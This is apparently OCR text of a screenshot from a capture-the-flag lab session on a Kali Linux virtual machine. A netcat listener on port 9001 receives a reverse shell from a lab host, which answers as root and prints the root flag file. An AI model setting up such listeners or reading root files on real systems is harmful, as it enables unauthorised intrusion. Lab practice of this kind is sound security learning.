 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Terminal 3月 28 14:56
root@kali: /tmp
sudo openvpn lab_mi3aka.ovpn kali@kali:~ thomas@meta: ~ root@kali: /tmp
# kali @ kali in /tmp [14:56:04]
$ sudo su
[sudo] password for kali:
root@kali:/tmp# nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.140 56968
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
de0d93360227135f8e3760e55307a6e5
#
Parallels